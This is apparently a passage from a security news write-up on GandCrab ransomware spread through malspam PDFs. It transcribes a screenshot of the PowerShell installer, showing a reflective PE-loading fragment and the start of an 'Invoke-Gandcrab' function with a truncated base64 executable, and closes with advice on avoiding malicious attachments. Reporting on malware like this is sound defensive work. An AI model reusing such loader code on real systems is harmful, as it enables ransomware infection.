sct5 - Notepad2 (Administrator)
File Edit View Settings ?
2887 $ExeArgs = "ReflectiveExe" 2888 } 2889 2890 if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$") 2891 { 2892 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR) 2893 } 2894 else 2895 { 2896 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR) -ComputerName $ComputerName 2897 } 2898 } 2899 2900 Main 2901 } 2902 2903 function Invoke-Gandcrab 2904 { 2905 2906 $PEBytes32 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9T IGlvZGUuDQ0KJAAAAAAAAADwumRntNsKNLTbCjS02wo08orVNLDbCjTyiuo0ttsKNLm36jS22wo0tNsKNLXbCjS9o5kOodsKNLTbCzQw2wo0uYnvNKfbCjS5idY0tdsKNLm30TS12wo0uYnUNLXbC ...
Ln 2,890 : 2,911 Col 65 Sel 0 227 KB ANSI CR+LF INS Default Text
PowerShell Installer
Once launched, GandCrab will connect to the remote Command & Control servers and begin encrypting a victim's computer.
As you can see, this all started simply by opening a malicious PDF contained in malspam. This is why it is very important to be careful not to open any attachments unless you confirm that they were actually sent by the sender. If the sender is not someone you know, then do not open it at all to be safe.
For those who are infected with this ransomware, you can request help in our GandCrab Help & Support topic.
Be smart and stay safe!
Update 2/8/18 10:45 AM: Added information from Derek Knight about how the macro calls the PowerShell command in a folder that only exists on 64-bit versions of Windows.
Related Articles:
New ‘Cheers’ Linux ransomware targets VMware ESXi servers
SpiceJet airline passengers stranded after ransomware attack
US Senate: Govt’s ransomware fight hindered by limited reporting
4/5